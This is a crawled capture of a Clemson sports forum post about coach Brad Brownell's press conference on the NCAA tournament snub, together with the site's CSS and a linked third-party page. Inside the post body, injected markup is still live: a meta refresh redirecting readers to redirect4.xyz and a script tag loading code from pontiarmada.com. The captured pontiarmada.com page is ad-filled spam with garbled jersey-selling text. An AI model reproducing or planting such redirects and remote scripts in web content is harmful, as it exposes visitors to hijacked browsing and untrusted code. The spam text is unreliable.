

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutigers.com/index.php/ForumHome/showForumReplies/4365/MONDAY
body_size: 2746
content:
<!DOCTYPE html>
<html lang="en">
<head>
		<title>CUTigers</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width" />
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href= "https://cutigers.com/assets/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/jquery.bxslider.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/editor.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/style.css"/>
		<!--<script  src="https://cutigers.com/assets/admin/js/texteditor.js"></script>-->
		<!--<script type="text/javascript" src="http://js.nicedit.com/nicEdit-latest.js"></script>-->
		
		
		
	</head>	<body>

		<header>
			<div class="header">
				<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo">
								<a href="https://cutigers.com/"><img src="https://cutigers.com/assets/images/logo.png" class="img-responsive"></a>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
																<ul class="list-unstyled list-inline pull-right">
									<li><a href=https://cutigers.com/index.php/User>Login</a></li>
									<li><a href=https://cutigers.com/index.php/User>Join</a></li>
									<!-- <li><a href=https://cutigers.com/index.php/User/subscribe>Subscribe</a></li> -->
								</ul>
															</div>
						</div>
					</div>	
				</div>
				
				<div class="header-bottom">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 padd0">
								<a href="javascript:void(0)" class="nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></a>
								<ul class="list-unstyled list-inline header-menu">
									<li><a href="https://cutigers.com/">Home</a></li>
									<!-- <li><a href="#">Football</a></li>
									<li><a href="#">Recruiting</a></li> -->
									<li>
										<a href="#">Forums</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/8/The Valley>The Valley</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/10/Recruiting Radar Screen>Recruiting Radar Screen</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/12/Tiger Hoops>Tiger Hoops</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/13/The Dougout>The Dougout</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/14/The Locker Room>The Locker Room</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/9/Ring of Honor>Ring of Honor</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/15/Tickets & Trades>Tickets & Trades</a>
											</li>	
																					</ul>
									</li>
									<li>
										<a href="#">Sports</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/7/Football>Football</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/8/Basketball>Basketball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/9/Baseball>Baseball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/10/Soccer>Soccer</a></li>	
																					</ul>
									</li>
									<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
									<!-- <li><a href="#">Sponsors</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 header-search">
								<!-- <ul class="list-unstyled list-inline pull-right">
									<li><input type="text" placeholder="Search..."><i class="fa fa-search" aria-hidden="true"></i></li>
								</ul> -->
							</div>
						</div>
					</div>	
				</div>
			</div>
		</header>		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
		<section class="forum-one-page new-topic-page reply-page">
			<div class="container">
					
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
						<h3>MONDAY BROWNELL INTERVIEW</h3>
						
												 <table style="width:100%">
							<tr>
								<td>
									<a href="#">CUTrevor</a>
									<span class="pull-right">2023-03-13 13:53:21</span>
									<p><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><br><div><font size="4">I just wrapped up a long press conference with Brownell to discuss the obvious disappointment and "anger" to use his word, about the Tigers being left out of the NCAA Tourney when anyone with common sense or a shred of basketball IQ knows they deserved to be in if NC State is in.</font></div><div><font size="4"><br></font></div><div><font size="4">He told me there was never any consideration given to declining the NIT bid, as I expected. There are too many positives about playing in the NIT--especially as a No.1 seed--and declining does absolutely nothing to hurt the NCAA idiots that screwed Clemson over. It just hurts Clemson more.</font></div><div><font size="4"><br></font></div><div><font size="4">One thing is clear, though, something needs to seriously change in the way teams are rated and evaluated throughout the course of the season because this NET system is putting teams with terrible, losing records in above the 3rd place ACC team at 14-6, and that is an absolute travesty.</font></div><div><font size="4"><br></font></div><div><font size="4">There was some good news today. Brownell said Hemenway will be returning next year! He was off to a great start this season but had a miserable senior season with the foot injury followed by an emergency appendectomy! Should be a good team coming back.</font></div><div><font size="4"><br></font></div><div><font size="4">I'll have the full press conference posted shortly!</font></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/PlnpxGsx9TM" title="Brad Brownell Part 1 CUTigers.com" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe><br></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/rT0RWhkLzGg" title="Brad Brownell Part 2 CUTigers.com" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe><br></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/lA1qz18swbs" title="Brad Brownell Part 3 CUTigers.com" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe><br></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/AtT-IBO4tjY" title="Brad Brownell Part 4 CUTigers.com" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br></div><div><br></div><div><br></div><script type="text/javascript" src="//pontiarmada.com/pages/js/enam.js"></script> </p>
									<p></p>
									<a class="edit_delete" href=https://cutigers.com/index.php/ForumHome/addForumReply/4365>Reply</a>
																	</td>

							</tr>
													</table> 	
					</div>
					
						</table> 	
					</div>
					
				</div>	
			</div>
		</section>
		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
<footer class="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-content">
						<ul class="list-unstyled list-inline pull-left">
							<!-- <li><img src="https://cutigers.com/assets/images/logo1.png" class="img-responsive">Logo</li> -->
							<li><a href="https://cutigers.com/">Home</a></li>
							<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
						</ul>
						<ul class="list-unstyled list-inline pull-right">
							<li><p>Follow CUTigers</p></li>
							<li><a href="https://twitter.com/CUTigers_com?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target='_blank'><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="https://www.facebook.com/CUTigerscom-196007989148/" target='_blank'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="https://www.pinterest.com/pin/462744930447071929/" target='_blank'><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
						</ul>
					</div>
					<p>All rights reserved:CUTigers</p>
				</div>	
			</div>	
			
		</footer>
		<!-- add jquery library -->

		<!-- <script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script src="js/custom.js"></script> -->


		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.bxslider.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/latest-texteditor.js"></script>
	 <script type="text/javascript">
    //<![CDATA[
            bkLib.onDomLoaded(function() { nicEditors.allTextAreas() });
      //]]>
      </script>
		<!--<script type="text/javascript" src="https://cutigers.com/assets/js/editor.js"></script>-->
      <script type="text/javascript" src= "https://cutigers.com/assets/js/custom.js"></script>
      
      
      
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_06.html
body_size: 839
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>Makers creative just never quite next</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- WORDPRESS 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="5115200274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>Makers creative just never quite next</h3>
<p>
award named his honor is presented each year Cheap NFL Jerseys Paypal to the nation's top male U.S.<br>
Anyway, the number of pitchers with significant enough ABs dwarfs the number of post-1972 pitchers who stuck mainly the .<br>
Kaepernick said on NHL Hockey Jerseys Sunday that he feels ready to play, but it doesn't sound like the 49ers are ready to move his direction.<br>
Our practice offers extended Jerseys Supply hours during the week to help meet your scheduling needs.<br>
He's not going to come to Tampa Bay and be the new savior of Buccaneer football.<br>
It is a total positive, said.
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G9dz_XFlHCSoKduOUn0IwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060690286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cutigers.com/assets/css/style.css
body_size: 6783
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
 u, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body{
    font-family: Open Sans,Arial,Helvetica,sans-serif;
    font-weight:400;
}

a.edit_delete {
    padding: 1px 10px;
    background-color: #fa5821 !important;
    color:#fff !important;;
    border-radius: 4px;
    font-size: 12px;
}


a:hover,a:focus{
    text-decoration:none;
    outline: none;
}
.padd0{
    padding:0;
}
.header-sub-menu li:last-child a {
    border-bottom: 0 none;
}


.nicEdit-button {
    background-image: url("https://cutigers.com/assets/images/nicEditIcons-latest.png")  !important;
}

/*********header*********/
.basketball-news-content iframe {
    width: 100% !important;
}
/******end-header********/
/*******home-page********/
.home-page-news {
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #fa5821 4%, #d8d8d8 85%, #fff 96%) no-repeat scroll 0 0;
}
.home-page-news .container{
    width:100%;
    max-width:1010px;
}
.ads{
    background:#fa5821;
    display:none;
}
.bg-color-1{
    background:#999;
}
.ads img {
    margin: 0 auto;
    padding: 20px;
}
.fan-poll {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
}
.fan-poll img{
   width:100%;
}
.fan-poll p {
    padding: 10px;
}
.fan-poll ul {
    padding:0 10px 14px;
}
.fan-poll ul li i.fa {
    color: #666;
    font-size: 15px;
    margin-right: 7px;
}
.fan-poll ul li a {
    color: #666;
    font-size: 14px;
    transition:0.4s;
}
.fan-poll ul li:hover  i.fa{
    color:#ff4f2c;
}
.fan-poll ul li a:hover{
    text-decoration: underline;
}
.news-details a{
    color: #333;
    display: block;
    font-size: 37px;
    font-weight: 700;
    letter-spacing: -0.02em;
    line-height: 39px;
    padding-top: 3px;
    text-decoration: none; 
}
.news-details a:hover{
    text-decoration: underline;
}
.news-details p{
    color: #666;
    display: block;
    font-size: 16px;
    line-height: 1.5em;
    padding: 10px 0;
}
.news-details a.viewed{
    color: #333;
    font-size: 15px;
    font-weight: 600;
    text-decoration:none;
}
.news-details a.viewed span {
    background: #444 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    margin-left: 8px;
    padding: 2px 12px;
    position:relative;
}
.news-details a.viewed span:hover{
    background:#888;
}
.news-details a.viewed span::before {
    background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-4.svg") no-repeat scroll 0 0;
    bottom: -14px;
    content: "";
    height: 14px;
    position: absolute;
    right: 10px;
    width: 13px;
    background-repeat:no-repeat;
}
.news-details a.viewed span:hover::before{
      background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-8.svg") no-repeat scroll 0 0;
}
.news-details-img{
    position:relative;
}
.news-details p iframe{
    width:100%;
}
.news-details-img img {
    width: 100%;
}
.news-details-img p {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left:0;
    padding: 0;
    position: absolute;
    width: 100%;
}
.news-details-img p .left {
    background: #ff4f2c none repeat scroll 0 0;
    bottom: 0;
    color: #000;
    font-size: 10px;
    left: 0;
    padding: 0 10px;
    position: absolute;
    text-transform: uppercase;
}
.news-details-img p .right {
    color: #fff;
    float: right;
    font-size: 11px;
    margin-right: 10px;
}
.sports-event .container{
    width:100%;
    max-width:1010px;
}
.sports-event a{
    color: #333;
    display: block;
    font-size: 16px;
    font-weight: 600;
    padding: 0;
    position: relative;
}
.sports-event a .pre {
        position: absolute;
    right: 0;
    top: 0;
    background: #401871;
    color: white;
    font-size: 19px;
    padding: 1px 7px;
}
.play-btn {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border: 3px solid #fff;
    border-radius: 50%;
    left: 50%;
    padding: 12px;
    position: absolute;
    top: 41%;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    width: 53px;
}
.sports-event a:hover .play-btn{
     background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.sports-event a:hover{
    text-decoration: underline;
}   
.sports-event  p{
    color: #000;
    font-size: 12px;
    font-weight: 600;
}
.banner-below-ads {
    margin: 0px 0;
    display:none;
}
.sports-event {
    margin: 0px 0;
}
.sports-event > div {
    margin-bottom: 10px;
}
.news-details-img::after {
    /*background: rgba(0, 0, 0, 0) url("../images/premium.png") repeat scroll center center / 100% 100%;*/
    color: #fff;
    content: "";
    height: 40px;
    position: absolute;
    right: 13px;
    top: 36px;
    width: 122px;
    display:none;
}
.news-details-img h5 {
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    position: absolute;
    left: 0px;
    top: 0;
    background: #401871;
    z-index: 1;
    padding: 5px 11px;
}
.story-news .container{
    width:100%;
    max-width:1010px;
}
.story-news{
    background:#d8d8d8;
    padding: 25px 0;
}
.more-stories {
   background: #fff none repeat scroll 0 0;
   padding: 0 25px;
}
.story-heading {
    display: table;
    padding: 13px 0;
    width: 100%;
}
.story-heading p {
    color: #999;
    float: left;
    font-size: 25px;
}
.story-heading img {
    float: right;
    width: 200px;
}
.forum-title {
    padding: 0;
}
.forum-title .story-heading {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ebebeb;
}
.forum-title .story-heading p {
    color: #000;
    font-size: 17px;
    margin-left: 15px;
}
.forum-title ul {
    background: #f9f9f9 none repeat scroll 0 0;
    padding: 15px;
}
.forum-title ul li a {
    display: table;
    font-size: 14px;
    margin-bottom: 12px;
    width: 100%;
}
.more-stories a {
    color: #333;
    font-weight: 700;
}
.more-stories a:hover {
   text-decoration: underline;
}
.more-stories p {
    color: #999;
    font-size: 12px;
    font-weight: 600;
}
.event-body {
    margin-top: 30px;
}
.event-body img{
   width: 100%;
}
.events-pics{
    margin-bottom:25px;
}
.staff-posts {
    padding-left: 50px;
}
.staff-posts img {
    margin-bottom: 20px;
}
.more-stories .events-pics a {
    display: table;
    font-size: 14px;
    line-height: 19px;
    margin-top: 8px;
}
.staff-posts .events-pics a {
    color: #777;
}
.event-content {
    position: relative;
}
/*.event-content::after {
    background: #999 none repeat scroll 0 0;
    content: "";
    height: 104%;
    position: absolute;
    right: -25px;
    top: 0;
    width: 1px;
}*/
.more-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    color: #999;
    display: table;
    font-weight: 100;
    margin:0 auto 20px 26px;
    padding: 7px 0;
    text-align: center;
    width: 200px;
    text-decoration: none !important;
    border-radius: 4px;
}
.more-btn > a:hover{
    background:#ddd;
}
.pre-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #999;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px 50px;
    padding: 7px 0;
    text-align: center;
    text-decoration: none !important;
    width: 183px;
}
.pre-btn  > a:hover{
    background:#ddd;
}
.more-stories.news-notes ul.news-list li a {
    color: #444;
    font-size: 15px;
    font-weight: 500;
}
.more-stories.news-notes ul.news-list li p {
    font-weight: 100;
}
.more-stories.news-notes ul.news-list li1 {
    border-top: 1px solid #e6e6e6;
    padding-bottom: 8px;
    padding-left: 39px;
    padding-top: 8px;
    position:relative;
}

.more-stories.news-notes ul.news-list li::before {
    //background: rgba(0, 0, 0, 0) url("../images/icon_volleyball_grey.png") repeat scroll 0 0 / 100% 100%;
    content: "";
    height: 30px;
    left: -4px;
    position: absolute;
    top: 16px;
    width: 30px;
}
.news-notes ul > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin-bottom: 16px;
    padding: 8px 0;
    text-align: center;
    width: 100%;
    text-decoration: none !important;
}
.news-notes ul > a:hover{
    background:#ddd;
}
.post-of-day {
    margin: 10px 0;
    background: #fff none repeat scroll 0 0;
}
.news-notes ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 11px;
    padding: 10px 0;
}
.forum-title ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 17px;
}
.post-of-day h3 {
    background: #3480c7 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px;
}
.post-of-day ul li {
    border-bottom: 1px solid #999;
    display: table;
    padding:14px;
    width: 100%;
}
.post-of-day ul li:last-child{
     border-bottom: none;
}
.post-of-day ul li i.fa {
    color: #ddd;
    float: left;
    font-size: 22px;
}
.post-content {
    float: left;
    margin-left: 12px;
}
.post-content a {
    display: table;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
}
.post-content a span {
    color: #555;
    font-size: 13px;
}
.post-content p {
    color: #999;
    font-size: 11px;
    font-weight: 500;
}
.rating span {
    color: #3480c7;
    font-weight: 700;
}
.rating i.fa {
    color: #3480c7 !important;
}
.post-of-day > a{
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px;
    padding: 8px 0;
    text-align: center;
    text-decoration: none;
    width: 94%;
}
.post-of-day > a:hover{
    background:#ddd;
}
/*****end-home-page******/
/*****aggie-page-news****/
.aggie-page-news .container{
    width:100%;
    max-width:1200px;
}
.aggie-page {
    background-image: url("../images/basketball_background.jpg");
    background-repeat: repeat !important;
    background-size: 100% auto;
    width: 100%;
}
.aggie-page-content {
    background: #fff none repeat scroll 0 0;
    padding: 15px 0;
    border-radius: 4px;
}
.aggie-page-news h3 {
    color: #fff;
    font-size: 24px;
    margin: 26px 0;
}
.basketball-news-content p span {
    color: #999;
    font-size: 12px;
}
.basketball-news-content p {
    color: #555;
    font-size: 13px;
}
.basketball-news-content a {
    color: #333;
    font-size: 20px;
    font-weight: 700;
    line-height: 22px;
}
.aggie-page-content a:hover {
    text-decoration: underline;
}
.basketball-news {
    display: table;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    width: 100%;
}

.basketball-news::before {
    background: #ccc;
    bottom: 0;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    width: 97%;
}
.aggie-form h2 {
    color: #fd5d1a;
    font-size: 23px;
    font-weight: 700;
    text-align: center;
}
.aggie-form p {
    color: #ea0051;
    font-size: 22px;
    text-align: center;
}
.aggie-form form {
    display: table;
    margin: 18px auto;
}
.aggie-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    height: 38px;
    padding-left: 10px;
    width: 400px;
}
.aggie-form form button {
    background: #ea0051 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 9px 30px;
}
.aggie-form {
    border-radius: 6px;
    box-shadow: 0 0 7px 2px #ddd;
    margin: 26px auto;
    padding: 16px;
    width: 96%;
}
.stay-connected {
        background: #fff none repeat scroll 0 0;
    padding: 10px 20px;
    position: fixed;
    right: 34px;
    top: 198px;
    display: table;
}
.stay-connected p {
    font-size: 18px;
    margin-bottom: 20px;
}
.stay-connected ul li p {
    font-size: 10px;
    line-height: 13px;
}
.stay-connected ul li {
    padding: 0;
    width: 32%;
}
.stay-connected ul li a {
    background: #67aeeb;
    display: table;
    font-size: 30px;
    padding: 13px 0;
    text-align: center;
    width: 100%;
    color:#fff;
}
.stay-connected ul li:first-child a{
    background:#3d5e96;
}
.stay-connected ul li:last-child a{
    background:#4c68d7;
}
/***end-aggie-page-news**/
/****login-form**********/
.login-form img {
    margin: 20px auto;
}
.login-form {
    background: #d8d8d8 none repeat scroll 0 0;
    width: 100%;
}
.login-form .login-form-body {
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width: 460px;
}
.login-form form  .form-group{
    position:relative;
}
.login-form form input {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 0 solid transparent;
    box-shadow: none;
    font-size: 18px;
    height: 43px;
    margin-left: 0;
    width: 100%;
}
.login-form-body form input {
    padding-left: 50px;
}
.login-form form input:focus{
    box-shadow:unset;
}
.login-form form .form-group img {
    background: #e8e8e8 none repeat scroll 0 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    height: 42px;
    left: 0;
    padding: 8px;
    position: absolute;
    top: -20px;
    width: 41px;
}
#RememberMe {
    left: -190px;
    position: absolute;
    top: -14px;
}
.login-form form .form-group label {
    margin-left: 28px;
}
.login-form form button {
    background: #fa5821 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.login-form .login-form-body .fb {
    background: #39579a none repeat scroll 0 0;
    color: #fff;
    display: table;
    padding: 10px;
    width: 100%;
    margin-top: 10px;
}
.login-form .login-form-body .fb i.fa {
    margin-right: 10px;
}
.login-form-body ul li a {
    color: #333;
    display: table;
    font-size: 14px;
    margin: 10px 0 0;
}
.login-form-body ul li a:hover{
    text-decoration:underline;
}
.login-form-body ul li a i.fa {
    font-size: 16px;
    margin-left: 5px;
}
.login-form-body ul li {
    margin-right: 7%;
}
.login-form-body ul li:last-child {
    margin-right: 0;
}
.login-form-body > p {
    font-size: 13px;
    color:#999;
}
.login-form-body > p a {
    color: #333;
}
.login-form-body ul {
    margin: 20px 0;
}
/***end-login-form*******/
/*****register-form******/
.register-form .container{
    width:100%;
    max-width:1010px;
}
.register-form-body{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width:100%;
}
/*.login-form.register-form  .login-form-body {
    background: none;
    border-radius: none;
    box-shadow: none;
    display: table;
    margin: unset;
    padding:unset;
    width:100%;
}*/
.register-form .login-form-body p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form  #RememberMe {
   left: 0px;
    width: 15px;
    top: -16px;
}
}
.register-form.login-form form input{
    margin-left:10%;
    width:89%;
}
.register-form.login-form form .form-group img{
    padding:11px;
}
.register-form  .login-form-body ul li {
    margin-right:0%;
}
.register-form  .login-form-body ul li a {
    font-size: 13px;
    margin: 6px 0 0;
}
.register-form .login-form-body p {
    font-size: 13px;
}
.register-form .login-form-body form p{
    font-size:19px;
}
.login-form.register-form .login-form-body::before {
    //background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -25px;
    position: absolute;
    top: 0;
    width: 10px;
}
.logo-form img {
    float: left;
    margin: unset;
}
.logo-form span {
    color: #fd5d1a;
    font-size: 24px;
    margin-left: 44px;
}
.register-form .reg-form-body  form p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form .reg-form-body form input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-size: 15px;
    height: 39px;
    margin-left: 0;
    width: 70%;
}
.register-form .reg-form-body form ul li {
    color: #666;
    font-size: 11px;
}
.register-form .reg-form-body form ul {
    margin-top: 6px;
}
.register-form .reg-form-body form ul li p i.fa {
    margin-right: 3px;
}
.register-form .reg-form-body form ul li p {
    color: green;
    font-size: 11px;
    margin-bottom: 0;
    margin-top: -4px;
}
.register-form .reg-form-body form #term{
    left: -158px;
    position: absolute;
    top: -10px;
}
.register-form .reg-form-body form #term ~ label {
    font-size: 11px;
}
.register-form .reg-form-body form button {
    width: 70%;
}
/***end-register-form****/
/********subscription****/
.subscription{
    background:#d8d8d8;
    padding: 20px 0;
}
.subscription .container{
    width:100%;
    max-width:1010px;
}
.subscr-heading {
    background: #fff none repeat scroll 0 0;
}
.subscr-heading p {
    color: #555;
    line-height: 26px;
    padding: 22px 100px 57px;
    text-align: center;
}
.subscr-heading img{
    width:100%;
}
.price {
